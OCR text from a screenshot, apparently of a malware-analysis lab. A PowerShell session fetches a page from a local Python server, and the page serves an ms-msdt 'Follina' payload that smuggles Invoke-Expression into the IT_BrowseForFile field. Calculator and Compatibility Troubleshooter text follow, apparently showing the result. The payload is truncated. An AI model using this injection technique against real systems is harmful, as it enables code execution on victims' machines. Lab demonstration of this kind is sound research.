 Administrateur : Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
FLARE 6/27/2022 11:39:59 AM
PS C:\Users\IEUser > wget http://192.168.136.128:8000/index.html
StatusCode : 200
StatusDescription : OK
Content : <script>location.href = "ms-msdt:/id PCWDiagnosti
IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Exp
RawContent : HTTP/1.0 200 OK
Content-Length: 4517
Content-Type: text/html
Date: Mon, 27 Jun 2022 18:42:33 GMT
Last-Modified: Mon, 27 Jun 2022 18:41:12 GMT
Server: SimpleHTTP/0.6 Python/3.8.5
<script>locati...
Forms : {}
Headers : {[Content-Length, 4517], [Content-Type, text/html
[Last-Modified, Mon, 27 Jun 2022 18:41:12 GMT]...
Images : {}
InputFields : {}
Links : {}
ParsedHtml : mshtml.HTMLDocumentClass
RawContentLength : 4517
FLARE 6/27/2022 11:42:36 AM
PS C:\Users\IEUser >
MC MR M+ M- MS
%
1/x
7
4
1
+/− 0 . =
Utilitaire de résolution de problèmes de compatibilité des programmes
Sélectionner l'option de dépannage
Essayer les paramètres recommandés
Sélectionnez cette option pour tester l'exécution du programme en utilisant les
paramètres recommandés
Dépanner le programme
Sélectionnez cette option pour choisir les paramètres de compatibilité en fonction de
problèmes remarqués
An